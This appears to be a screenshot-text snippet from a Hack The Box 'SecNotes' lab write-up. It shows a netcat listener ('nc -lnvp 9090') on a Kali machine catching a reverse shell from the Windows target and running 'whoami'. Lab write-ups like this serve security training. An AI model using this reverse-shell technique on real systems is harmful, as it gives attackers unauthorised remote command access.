 ┌──(kali㉿kali)-[~/HTB/Labs/SecNotes]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.183.208] 52345
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>